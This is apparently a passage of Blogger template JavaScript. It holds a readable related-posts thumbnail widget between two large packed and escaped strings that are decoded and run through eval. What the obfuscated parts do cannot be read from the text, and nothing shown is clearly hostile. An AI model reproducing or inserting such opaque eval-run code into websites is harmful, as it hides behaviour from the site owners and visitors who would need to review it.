c\\a\\j\\a\\b\\i\\a\\c\\a\\x\\a\\u\\a\\i\\a\\b\\v\\a\\g\\a\\b\\w\\a\\t\\a\\j\\a\\b\\n\\a\\D\\a\\c\\a\\j\\a\\b\\O\\a\\c\\a\\C\\a\\x\\a\\j\\a\\r\\a\\D\\a\\u\\a\\i\\a\\A\\a\\g\\a\\19\\a\\x\\a\\A\\a\\l\\a\\b\\v\\a\\t\\a\\12\\a\\x\\a\\A\\a\\m\\a\\m\\a\\C\\a\\1c\\a\\b\\v\\a\\T\\a\\A\\a\\V\\a\\t\\a\\b\\n\\a\\g\\a\\h\\a\\h\\a\\1b\\a\\1b\\a\\j\\a\\b\\r\\a\\t\\a\\j\\a\\b\\J\\a\\g\\a\\j\\a\\b\\F\\a\\D\\a\\C\\a\\1c\\a\\u\\a\\i\\a\\n\\a\\g\\a\\b\\w\\a\\t\\a\\b\\D\\a\\D\\a\\c\\a\\j\\a\\b\\h\\a\\c\\a\\C\\a\\x\\a\\b\\X\\a\\D\\a\\n\\a\\g\\a\\g\\a\\j\\a\\b\\M\\a\\C\\a\\1c\\a\\j\\a\\b\\r\\a\\t\\a\\j\\a\\b\\X\\a\\t\\a\\14\\a\\g\\a\\c\\a\\j\\a\\b\\j\\a\\b\\K\\a\\q\\a\\q\\a\\b\\H\\a\\t\\a\\b\\B\\a\\t\\a\\j\\a\\E\\a\\q\\a\\c\\a\\1b\\a\\n\\a\\t\\a\\b\\t\\a\\D\\a\\c\\a\\14\\a\\c\\a\\13\\a\\c\\a\\j\\a\\b\\j\\a\\b\\K\\a\\q\\a\\q\\a\\b\\H\\a\\t\\a\\b\\B\\a\\t\\a\\j\\a\\E\\a\\q\\a\\c\\a\\C\\a\\x\\a\\n\\a\\t\\a\\b\\t\\a\\D\\a\\c\\a\\j\\a\\b\\e\\a\\c\\a\\13\\a\\c\\a\\j\\a\\1d\\a\\c\\a\\C\\a\\x\\a\\n\\a\\t\\a\\b\\t\\a\\D\\a\\c\\a\\v\\a\\c\\a\\13\\a\\c\\a\\j\\a\\b\\x\\a\\i\\a\\j\\a\\b\\v\\a\\c\\a\\C\\a\\x\\a\\n\\a\\t\\a\\b\\n\\a\\g\\a\\c\\a\\j\\a\\b\\A\\a\\c\\a\\1b\\Y\\W\\Y\\a\\e\\Y\\W\\Y\\a\\F\\a\\H\\a\\s\\a\\A\\a\\p\\Y\\W\\Y\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\y\\a\\A\\a\\1g\\a\\e\\a\\1g\\a\\o\\a\\w\\a\\e\\a\\u\\a\\s\\a\\o\\a\\F\\a\\F\\a\\e\\a\\e\\a\\H\\a\\v\\a\\F\\a\\p\\a\\e\\a\\y\\a\\o\\a\\p\\a\\n\\a\\e\\a\\z\\a\\v\\a\\d\\a\\p\\a\\I\\a\\e\\a\\e\\a\\I\\a\\w\\a\\n\\a\\B\\a\\e\\a\\p\\a\\o\\a\\E\\a\\e\\a\\A\\a\\z\\a\\E\\a\\e\\a\\I\\a\\b\\j\\a\\e\\a\\e\\a\\p\\a\\A\\a\\p\\a\\s\\a\\n\\a\\e\\a\\e\\a\\s\\a\\A\\a\\e\\a\\P\\a\\w\\a\\s\\a\\e\\a\\e\\a\\p\\a\\I\\a\\P\\a\\z\\a\\r\\a\\e\\a\\F\\a\\w\\a\\u\\a\\e\\a\\H\\a\\v\\a\\F\\a\\p\\a\\P\\a\\w\\a\\s\\a\\e\\a\\s\\a\\n\\a\\d\\a\\E\\a\\p\\a\\I\\a\\e\\a\\o\\a\\P\\a\\p\\a\\I\\a\\v\\a\\w\\a\\e\\a\\F\\a\\P\\a\\z\\a\\z\\a\\o\\a\\w\\a\\Z\\a\\j\\a\\e\\a\\u\\a\\v\\a\\d\\a\\p\\a\\n\\a\\d\\a\\p\\a\\e\\a\\b\\18\\a\\b\\18\\a\\e\\a\\b\\l\\a\\n\\a\\o\\a\\y\\a\\A\\a\\d\\a\\E\\a\\e\\a\\1j\\a\\v\\a\\d\\a\\p\\a\\A\\a\\d\\a\\P\\a\\n\\a\\e\\a\\s\\a\\A\\a\\d\\a\\16\\a\\e\\a\\z\\a\\v\\a\\w\\a\\n\\a\\e\\a\\A\\a\\B\\a\\w\\a\\o\\a\\z\\a\\n\\a\\e\\a\\A\\a\\d\\a\\d\\a\\n\\a\\w\\a\\b\\O\\a\\1d\\a\\b\\M\\a\\b\\h\\a\\e\\a\\F\\a\\p\\a\\w\\a\\A\\a\\H\\a\\b\\O\\a\\p\\a\\z\\a\\s\\a\\1d\\a\\o\\a\\E\\a\\F\\a\\e\\a\\n\\a\\d\\a\\p\\a\\w\\a\\Z\\a\\e\\a\\1f\\a\\b\\B\\a\\e\\a\\z\\a\\n\\a\\p\\a\\o\\a\\e\\a\\F\\a\\H\\a\\s\\a\\A\\a\\p\\a\\e\\a\\I\\a\\n\\a\\o\\a\\y\\a\\n\\a\\w\\a\\e\\a\\A\\a\\B\\a\\e\\a\\o\\a\\w\\a\\w\\a\\e\\a\\F\\a\\n\\a\\p\\a\\1e\\a\\p\\a\\p\\a\\w\\a\\A\\a\\r\\a\\P\\a\\p\\a\\n\\a\\e\\a\\y\\a\\v\\a\\u\\a\\P\\a\\z\\a\\n\\a\\d\\a\\p\\a\\e\\a\\n\\a\\s\\a\\F\\a\\n\\a\\e\\a\\B\\a\\w\\a\\o\\a\\z\\a\\n\\a\\e\\a\\u\\a\\v\\a\\z\\a\\z\\a\\n\\a\\d\\a\\p\\a\\e\\a\\A\\a\\z\\a\\o\\a\\E\\a\\n\\a\\e\\a\\n\\a\\s\\a\\n\\a\\z\\a\\e\\a\\A\\a\\z\\a\\E\\a\\P\\a\\w\\a\\s\\a\\e\\a\\E\\a\\n\\a\\p\\a\\b\\b\\a\\s\\a\\n\\a\\z\\a\\n\\a\\d\\a\\p\\a\\1f\\a\\Z\\a\\b\\N\\a\\y\\a\\e\\a\\p\\a\\I\\a\\n\\a\\z\\a\\n\\a\\1l\\a\\H\\a\\v\\a\\F\\a\\n\\a\\e\\a\\12\\a\\12\\a\\12\\a\\e\\a\\e\\a\\e\\a\\I\\a\\p\\a\\p\\a\\H\\a\\e\\a\\B\\a\\P\\a\\d\\a\\u\\a\\p\\a\\A\\a\\v\\a\\d\\a\\e\\a\\12\\a\\A\\a\\d\\a\\y\\a\\v\\a\\12\\a\\e\\a\\E\\a\\n\\a\\p\\a\\b\\b\\a\\s\\a\\n\\a\\z\\a\\n\\a\\d\\a\\p\\a\\F\\a\\1f\\a\\Z\\a\\1d\\a\\o\\a\\E\\a\\b\\X\\a\\o\\a\\z\\a\\n\\a\\e\\a\\d\\a\\v\\a\\e\\a\\A\\a\\B\\a\\w\\a\\o\\a\\z\\a\\n\\a\\j\\a\\e\\a\\r\\a\\w\\a\\e\\a\\P\\a\\s\\a\\e\\a\\u\\a\\v\\a\\d\\a\\p\\a\\n\\a\\d\\a\\p\\a\\j\\a\\e\\a\\B\\a\\v\\a\\w\\a\\e\\a\\H\\a\\b\\N\\a\\b\\L\\a\\e\\a\\w\\a\\n\\a\\H\\a\\s\\a\\o\\a\\u\\a\\n\\a\\e\\a\\F\\a\\s\\a\\A\\a\\u\\a\\n\\a\\e\\a\\A\\a\\E\\a\\e\\a\\u\\a\\v\\a\\z\\a\\e\\a\\12\\a\\A\\a\\y\\a\\p\\a\\I\\a\\e\\a\\b\\r\\a\\b\\m\\a\\19\\a\\e\\a\\I\\a\\n\\a\\A\\a\\E\\a\\I\\a\\p\\a\\e\\a\\B\\a\\w\\a\\o\\a\\z\\a\\n\\a\\r\\a\\v\\a\\w\\a\\y\\a\\n\\a\\w\\a\\e\\a\\b\\u\\a\\b\\18\\a\\b\\m\\a\\e\\a\\Z\\a\\n\\a\\o\\a\\w\\a\\e\\a\\y\\a\\o\\a\\p\\a\\n\\a\\j\\a\\e\\a\\b\\L\\a\\n\\a\\u\\a\\e\\a\\b\\X\\a\\v\\a\\1g\\a\\e\\a\\b\\c\\a\\u\\a\\p\\a\\e\\a\\b\\e\\a\\n\\a\\H\\a\\e\\a\\1e\\a\\P\\a\\E\\a\\e\\a\\b\\J\\a\\P\\a\\s\\a\\e\\a\\b\\J\\a\\P\\a\\d\\a\\e\\a\\r\\a\\1l\\a\\e\\a\\12\\a\\w\\a\\o\\a\\H\\a\\H\\a\\n\\a\\w\\a\\e\\a\\r\\a\\1l\\a\\F\\a\\s\\a\\A\\a\\y\\a\\n\\a\\w\\a\\e\\a\\b\\M\\a\\o\\a\\Z\\a\\e\\a\\j\\a\\19\\a\\19\\a\\e\\a\\u\\a\\w\\a\\n\\a\\o\\a\\p\\a\\n\\a\\b\\e\\a\\P\\a\\z\\a\\z\\a\\o\\a\\w\\a\\Z\\a\\1e\\a\\d\\a\\y\\a\\1d\\a\\I\\a\\P\\a\\z\\a\\r\\a\\e\\a\\1e\\a\\H\\a\\w\\a\\e\\a\\F\\a\\u\\a\\w\\a\\v\\a\\s\\a\\s\\a\\A\\a\\d\\a\\E\\a\\e\\a\\F\\a\\p\\a\\Z\\a\\s\\a\\n\\a\\e\\a\\y\\a\\A\\a\\F\\a\\H\\a\\s\\a\\o\\a\\Z\\a\\e\\a\\r\\a\\s\\a\\v\\a\\u\\a\\16\\a\\e\\a\\E\\a\\n\\a\\p\\a\\b\\b\\a\\s\\a\\n\\a\\z\\a\\n\\a\\d\\a\\p\\a\\F\\a\\1f\\a\\Z\\a\\1j\\a\\s\\a\\o\\a\\F\\a\\F\\a\\b\\X\\a\\o\\a\\z\\a\\n\\a\\e\\a\\F\\a\\n\\a\\H\\a\\o\\a\\w\\a\\o\\a\\p\\a\\v\\a\\w\\a\\e\\a\\b\\M\\a\\o\\a\\w\\a\\e\\a\\v\\a\\d\\a\\s\\a\\v\\a\\o\\a\\y\\a\\e\\a\\b\\i\\a\\n\\a\\r\\a\\e\\a\\z\\a\\Z\\a\\u\\a\\v\\a\\d\\a\\p\\a\\n\\a\\d\\a\\p\\a\\e\\a\\d\\a\\P\\a\\s\\a\\s\\a\\e\\a\\s\\a\\v\\a\\u\\a\\o\\a\\p\\a\\A\\a\\v\\a\\d\\a\\e\\a\\b\\J\\a\\o\\a\\d\\a\\e\\a\\1e\\a\\w\\a\\w\\a\\o\\a\\Z\\a\\e\\a\\d\\a\\n\\a\\12\\a\\e\\a\\14\\a\\v\\a\\A\\a\\d\\a\\e\\a\\w\\a\\n\\a\\B\\a\\e\\a\\y\\a\\v\\a\\B\\a\\v\\a\\s\\a\\s\\a\\v\\a\\12\\a\\e\\a\\1f\\a\\s\\a\\v\\a\\E\\a\\E\\a\\n\\a\\w\\a\\e\\a\\1d\\a\\n\\a\\z\\a\\H\\a\\s\\a\\o\\a\\p\\a\\n\\a\\F\\a\\e\\a\\1d\\a\\I\\a\\n\\a\\z\\a\\n\\a\\b\\D\\a\\H\\a\\v\\a\\F\\a\\n\\Y\\W\\Y\\Y\\W\\Y\\a\\B\\a\\w\\a\\v\\a\\z\\a\\1j\\a\\I\\a\\o\\a\\w\\a\\1j\\a\\v\\a\\y\\a\\n\\Y\\W\\Y\\a\\w\\a\\n\\a\\H\\a\\s\\a\\o\\a\\u\\a\\n\\Y\\W\\Y\\a\\b\\o\\a\\12\\a\\m\\Y\\W\\Y\\a\\b\\o\\a\\r\\Y\\W\\Y\\a\\E\\Y\\S\\1o\\b\\14\\Q\\b\\s\\Q\\b\\q\\W\\b\\y\\W\\10\\W\\b\\g\\W\\1i\\W\\b\\z\\U\\1k\\1i\\1n\\b\\s\\Q\\10\\U\\1k\\b\\p\\Q\\10\\1O\\b\\y\\1A\\15\\R\\G\\S\\1B\\1i\\Q\\b\\15\\Q\\10\\1y\\b\\y\\U\\U\\U\\1q\\Q\\Q\\10\\1n\\10\\1P\\b\\y\\U\\1S\\b\\16\\1A\\b\\P\\R\\15\\R\\N\\S\\S\\Q\\10\\1q\\b\\Z\\U\\1B\\10\\1F\\b\\10\\Q\\b\\12\\U\\U\\1m\\1o\\b\\V\\Q\\1M\\15\\R\\G\\S\\R\\15\\R\\L\\S\\S\\Q\\1y\\1N\\1y\\W\\b\\P\\U\\U\\1k\\b\\T\\Q\\10\\1x\\1x\\U\\1k\\b\\z\\R\\1i\\Q\\10\\U\\S\\1n\\b\\g\\R\\10\\S\\f\\f\\1i\\Q\\10\\U\\1m\\1o\\b\\g\\1n\\R\\b\\s\\Q\\1i\\U\\1k\\b\\p\\1s\\b\\z\\R\\1i\\S\\1m\\S\\1o\\1i\\1n\\b\\s\\Q\\U\\1k\\b\\p\\1s\\15\\R\\O\\S\\1m\\1o\\10\\1n\\b\\1m\\1o\\b\\T\\Q\\10\\1x\\1x\\U\\1k\\b\\V\\Q\\b\\g\\R\\10\\S\\U\\1k\\b\\q\\1n\\b\\q\\R\\15\\R\\L\\S\\S\\Q\\b\\1c\\1s\\b\\1b\\Q\\15\\R\\1a\\S\\1q\\1i\\Q\\10\\U\\1q\\15\\R\\1a\\S\\W\\15\\R\\18\\S\\U\\W\\b\\g\\R\\10\\S\\U\\1m\\1m\\1o\\b\\p\\1s\\b\\q\\1m\\Q\\15\\R\\X\\S\\W\\b\\1d\\W\\b\\1e\\W\\15\\R\\J\\S\\R\\15\\R\\M\\S\\S\\Q\\15\\R\\b\\S\\U\\W\\X\\W\\1k\\1m\\U\\U","\\f","\\x\\u\\o\\m\\v","\\f\\f\\f\\f\\f\\f\\f\\f\\f\\f\\d\\M\\M\\f\\d\\O\\B\\f\\d\\M\\O\\f\\d\\M\\X\\f\\d\\J\\F\\f\\d\\J\\b\\f\\d\\J\\H\\f\\d\\J\\B\\f\\d\\M\\D\\f\\d\\L\\N\\f\\d\\M\\K\\f\\d\\L\\b\\f\\d\\L\\M\\f\\d\\O\\G\\f\\d\\M\\H\\f\\d\\L\\J\\f\\d\\O\\M\\f\\d\\L\\B\\f\\d\\J\\D\\f\\d\\L\\K\\f\\d\\L\\G\\f\\d\\L\\F\\f\\d\\L\\18\\f\\d\\L\\H\\f\\d\\L\\O\\f\\d\\L\\1a\\f\\d\\M\\18\\f\\d\\M\\1a\\f\\d\\L\\L\\f\\d\\O\\J\\f\\d\\O\\X\\f\\d\\M\\F\\f\\d\\O\\N\\f\\d\\N\\F\\f\\d\\N\\D\\f\\d\\O\\18\\f\\1p\\X\\d\\c\\G\\j\\g\\d\\J\\f\\d\\O\\O\\f\\d\\M\\B\\f\\d\\L\\C\\f\\1p\\X\\d\\g\\g\\e\\c\\f\\d\\L\\D\\f\\d\\O\\D\\f\\d\\O\\F\\f\\d\\J\\X\\f\\d\\N\\G\\f\\d\\G\\b\\f\\d\\O\\L\\f\\d\\G\\M\\f\\1p\\X\\d\\c\\G\\j\\g\\d\\N\\f\\d\\O\\1a\\f\\d\\G\\J\\f\\d\\G\\H\\f\\d\\G\\N\\f\\d\\G\\F\\f\\d\\G\\C\\f\\d\\O\\b\\f\\d\\G\\18\\f\\d\\G\\G\\f\\d\\G\\1a\\f\\d\\O\\C\\f\\d\\J\\O\\f\\d\\G\\K\\f\\d\\N\\J\\f\\d\\G\\B\\f\\d\\G\\L\\f\\1p\\X\\d\\c\\G\\j\\g\\d\\G\\f\\d\\J\\M\\f\\d\\G\\D\\f\\d\\N\\M\\f\\d\\J\\N\\f\\d\\G\\O\\f\\1p\\X\\d\\c\\G\\j\\g\\d\\b\\f\\d\\N\\B\\f\\d\\J\\G\\f\\s\\g\\v\\y\\s\\p\\f\\d\\N\\X\\f\\d\\J\\L\\f\\d\\N\\b\\f\\j\\y\\p\\h\\v\\m\\t\\p\\f\\d\\N\\N\\f\\d\\N\\L\\f\\1p\\X\\d\\c\\G\\j\\g\\d\\M\\f\\1p\\X\\d\\c\\G\\j\\g\\d\\L\\f\\d\\N\\O\\f\\d\\J\\18\\f\\d\\J\\1a\\f\\d\\J\\K\\f\\d\\M\\C\\f\\d\\N\\1a\\f\\d\\N\\18\\f\\d\\J\\J\\f\\d\\N\\C\\f\\d\\J\\C\\f\\19\\v\\s\\m\\p\\k\\f\\m\\j\\f\\A\\l\\m\\o\\g\\f\\M\\18\\f\\v\\t\\19\\v\\s\\m\\p\\k\\f\\J\\L\\f\\z\\c\\s\\f\\g\\z\\c\\o\\f\\u\\c\\s\\x\\g\\T\\p\\v\\f\\J\\N\\f\\p\\g\\A\\f\\1b\\g\\k\\H\\d\\u\\f\\d\\M\\N\\f\\L\\M\\f\\b\\M\\b","","\\j\\s\\t\\r\\B\\l\\c\\s\\B\\t\\i\\g","\\s\\g\\u\\o\\c\\h\\g","\\a\\A\\1q","\\a\\e","\\k"];1T(1u(1v,1w,11,1r,1h,1z){1h=1u(11){1t(11<1w?17[4]:1h(1G(11/1w)))+((11=11%1w)>1H?1C[17[5]](11+1J):11.1K(1L))};1D(!17[4][17[6]](/^/,1C)){1E(11--){1z[1h(11)]=1r[11]||1h(11)};1r=[1u(1h){1t 1z[1h]}];1h=1u(){1t 17[7]};11=1};1E(11--){1D(1r[11]){1v=1v[17[6]](1Q 1R(17[8]+1h(11)+17[8],17[9]),1r[11])}};1t 1v}(17[0],1U,1V,17[3][17[2]](17[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x62|x7C|x65|x63|x64|x66|x67|x68|x69|x6A|x6C|x6E|x6B|x6D|x72|x6F|x70|x74|x71|x73|x75|x76|x77|x43|x41|x42|x79|x44|x34|x45|x7A|x33|x46|x36|x32|x35|x37|x47|x28|x5B|x5D|x49|x29|x48|x2C|x30|x22|x4A|x4B|_0xa7dax3|x4C|x4D|x4E|x4F|x50|_0xd65b|x39|x53|x38|x52|x51|x54|x55|x57|x56|_0xa7dax5|x58|x5A|x7B|x59|x7D|x3D|x3B|x5F|x2B|_0xa7dax4|x20|return|function|_0xa7dax1|_0xa7dax2|x2D|x2F|_0xa7dax6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))

function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFOu7NRVhmudRVzT15uQlygXHlLAI4ea4Lsjukw1CZj7oeTjOBw-LQxn7CAOlYeansvwOHK-4-0MXA4eBfL24X-vGh94pcn5BJl9qDwYaTlv3wvQVpeKTZgkyWa_6yPT6DqSVGGpTV3w9u/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1U R=["\\b\\M\\m\\b\\U\\p\\j\\o\\N\\10\\f\\p\\P\\I\\o\\1H\\1z\\e\\b\\1F\\p\\p\\Y\\e\\q\\t\\b\\o\\1O\\1z\\e\\b\\1D\\p\\o\\o\\1C\\I\\l\\11\\f\\b\\1u\\m\\b\\1E\\p\\o\\l\\z\\p\\1y\\A\\f\\j\\e\\h\\e\\s\\e\\q\\o\\N\\1l\\f\\1y\\O\\1c\\N\\1l\\f\\j\\e\\h\\e\\s\\e\\q\\O\\J\\p\\v\\m\\r\\f\\I\\l\\r\\A\\1l\\l\\r\\t\\t\\o\\N\\v\\m\\s\\f\\j\\e\\h\\e\\s\\C\\r\\D\\l\\v\\m\\1u\\f\\s\\e\\1d\\e\\1k\\g\\l\\v\\m\\b\\d\\l\\v\\m\\18\\l\\v\\m\\12\\f\\u\\u\\l\\J\\p\\v\\m\\d\\f\\I\\l\\d\\A\\j\\e\\h\\e\\s\\C\\r\\D\\e\\17\\e\\q\\l\\d\\t\\t\\o\\N\\12\\f\\12\\t\\u\\A\\n\\m\\k\\f\\c\\G\\b\\1A\\G\\b\\17\\G\\u\\t\\j\\e\\h\\e\\s\\C\\r\\D\\e\\17\\C\\d\\D\\e\\b\\W\\t\\u\\1H\\b\\Y\\L\\b\\1g\\f\\16\\c\\H\\u\\t\\j\\e\\h\\e\\s\\C\\r\\D\\e\\17\\C\\d\\D\\e\\b\\W\\t\\u\\A\\G\\n\\H\\x\\m\\u\\O\\z\\p\\r\\f\\f\\j\\e\\h\\e\\s\\e\\q\\o\\U\\l\\J\\p\\v\\m\\Q\\f\\I\\l\\Q\\A\\s\\e\\y\\e\\q\\l\\Q\\t\\t\\o\\N\\z\\p\\s\\e\\y\\C\\Q\\D\\e\\b\\v\\f\\f\\u\\b\\1d\\u\\o\\N\\18\\f\\s\\e\\y\\C\\Q\\D\\e\\k\\l\\U\\O\\O\\J\\p\\v\\m\\Q\\f\\I\\l\\Q\\A\\s\\e\\y\\e\\q\\l\\Q\\t\\t\\o\\N\\z\\p\\s\\e\\y\\C\\Q\\D\\e\\b\\v\\f\\f\\u\\b\\18\\u\\Z\\Z\\s\\e\\y\\C\\Q\\D\\e\\b\\r\\f\\f\\u\\1t\\G\\b\\19\\u\\o\\N\\b\\d\\f\\s\\e\\y\\C\\Q\\D\\e\\1d\\e\\15\\p\\c\\m\\c\\o\\C\\I\\D\\l\\U\\O\\O\\z\\p\\c\\1v\\c\\1E\\m\\s\\o\\N\\v\\m\\14\\f\\s\\e\\1v\\e\\1k\\g\\O\\1c\\m\\z\\p\\c\\1D\\c\\1E\\m\\s\\o\\N\\v\\m\\14\\f\\s\\e\\1D\\e\\1k\\g\\O\\1c\\m\\v\\m\\14\\f\\c\\c\\l\\T\\f\\s\\e\\b\\14\\e\\1k\\g\\l\\z\\p\\10\\H\\Y\\e\\q\\L\\b\\o\\10\\f\\I\\l\\11\\C\\r\\D\\f\\Y\\C\\10\\D\\l\\i\\f\\14\\l\\n\\f\\i\\e\\13\\p\\c\\A\\11\\c\\o\\l\\M\\f\\i\\e\\13\\p\\c\\b\\1w\\f\\1j\\c\\c\\x\\n\\o\\l\\B\\f\\i\\e\\13\\p\\c\\1j\\c\\c\\x\\M\\t\\W\\o\\l\\E\\f\\i\\e\\b\\15\\p\\M\\t\\W\\x\\B\\L\\M\\L\\W\\o\\l\\z\\p\\p\\n\\1o\\f\\L\\b\\o\\Z\\Z\\p\\M\\1o\\f\\L\\b\\o\\Z\\Z\\p\\B\\1o\\f\\L\\b\\o\\Z\\Z\\p\\E\\1o\\f\\c\\c\\o\\o\\11\\C\\r\\D\\f\\E\\l\\v\\m\\1e\\f\\C\\b\\x\\P\\x\\1i\\x\\1f\\x\\W\\x\\16\\x\\1w\\x\\1x\\x\\1B\\x\\b\\I\\x\\b\\b\\x\\b\\P\\D\\l\\v\\m\\b\\z\\f\\C\\c\\b\\10\\c\\x\\c\\b\\Q\\c\\x\\c\\b\\q\\c\\x\\c\\b\\w\\c\\x\\c\\b\\j\\c\\x\\c\\b\\h\\c\\x\\c\\b\\y\\c\\x\\c\\b\\11\\c\\x\\c\\b\\k\\c\\x\\c\\b\\i\\c\\x\\c\\b\\g\\c\\x\\c\\b\\F\\c\\D\\l\\v\\m\\b\\s\\f\\T\\e\\15\\p\\c\\L\\c\\o\\C\\P\\D\\e\\b\\X\\p\\I\\x\\P\\o\\l\\v\\m\\w\\f\\T\\e\\15\\p\\c\\L\\c\\o\\C\\b\\D\\l\\v\\m\\S\\f\\T\\e\\15\\p\\c\\L\\c\\o\\C\\I\\D\\l\\J\\p\\v\\m\\X\\f\\I\\l\\X\\A\\1e\\e\\q\\l\\X\\t\\t\\o\\N\\z\\p\\b\\J\\p\\w\\o\\f\\f\\1e\\C\\X\\D\\o\\N\\w\\f\\b\\z\\C\\X\\D\\l\\U\\O\\O\\v\\m\\b\\E\\f\\11\\C\\r\\D\\e\\b\\T\\p\\u\\b\\S\\G\\u\\x\\u\\b\\1b\\L\\B\\G\\u\\o\\l\\v\\m\\b\\B\\f\\b\\s\\t\\u\\m\\u\\t\\w\\t\\u\\m\\u\\t\\S\\l\\v\\m\\b\\n\\f\\u\\A\\b\\1i\\H\\A\\F\\m\\19\\f\\c\\1b\\L\\1m\\c\\H\\A\\F\\m\\19\\f\\c\\1b\\L\\b\\1l\\c\\H\\A\\n\\m\\k\\f\\c\\u\\t\\18\\t\\u\\c\\H\\A\\11\\m\\b\\1c\\f\\c\\b\\12\\c\\m\\b\\13\\f\\c\\b\\1m\\c\\m\\b\\1w\\f\\c\\u\\t\\b\\E\\t\\u\\c\\H\\A\\G\\n\\H\\A\\G\\F\\H\\A\\F\\m\\19\\f\\c\\1b\\L\\1m\\L\\1t\\c\\H\\A\\b\\1x\\H\\A\\n\\m\\k\\f\\c\\u\\t\\18\\t\\u\\c\\H\\u\\t\\1u\\t\\u\\A\\G\\n\\H\\A\\G\\b\\1x\\H\\A\\b\\16\\m\\19\\f\\c\\1b\\L\\1m\\L\\b\\1e\\c\\H\\u\\t\\b\\B\\t\\u\\A\\G\\b\\16\\H\\A\\G\\F\\H\\A\\G\\F\\H\\A\\G\\b\\1i\\H\\u\\l\\b\\1f\\e\\b\\1z\\p\\b\\n\\o\\l\\10\\t\\t\\O\\O\\1F\\e\\b\\1n\\f\\b\\M\\p\\o\\N\\v\\m\\d\\f\\b\\1f\\e\\b\\1t\\p\\c\\b\\1a\\c\\o\\l\\z\\p\\d\\f\\f\\b\\1y\\o\\N\\1F\\e\\b\\1v\\e\\k\\f\\c\\1n\\1C\\G\\G\\1A\\e\\b\\1B\\e\\1a\\G\\c\\O\\d\\e\\1g\\p\\c\\k\\c\\x\\c\\1n\\1C\\G\\G\\1A\\e\\b\\1B\\e\\1a\\G\\c\\o\\l\\d\\e\\1g\\p\\c\\P\\b\\c\\x\\c\\P\\P\\c\\o\\l\\d\\e\\1g\\p\\c\\1d\\c\\x\\c\\P\\1i\\m\\P\\1f\\c\\o\\l\\d\\e\\P\\W\\f\\c\\P\\16\\c\\O","\\a","\\i\\y\\q\\r\\g","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\X\\n\\k\\a\\d\\j\\g\\k\\S\\a\\r\\v\\a\\a\\a\\a\\q\\d\\j\\s\\g\\z\\a\\a\\10\\i\\h\\j\\a\\v\\d\\d\\E\\a\\q\\r\\j\\Q\\a\\r\\w\\s\\a\\z\\k\\d\\v\\a\\a\\a\\E\\r\\X\\a\\F\\P\\a\\v\\h\\k\\a\\y\\h\\i\\g\\E\\n\\g\\d\\a\\a\\i\\r\\E\\d\\a\\M\\k\\d\\n\\Q\\a\\i\\y\\q\\r\\g\\a\\y\\h\\i\\g\\B\\h\\j\\g\\d\\j\\g\\a\\B\\q\\n\\i\\i\\a\\y\\h\\i\\g\\F\\k\\q\\a\\g\\r\\g\\q\\d\\a\\w\\n\\T\\y\\h\\i\\g\\a\\d\\q\\i\\d\\a\\B\\n\\g\\d\\a\\r\\j\\E\\d\\T\\17\\v\\a\\r\\g\\d\\w\\a\\i\\d\\g\\U\\g\\g\\k\\r\\M\\F\\g\\d\\a\\r\\w\\s\\k\\a\\w\\h\\j\\g\\z\\a\\B\\n\\g\\d\\s\\h\\k\\S\\a\\Y\\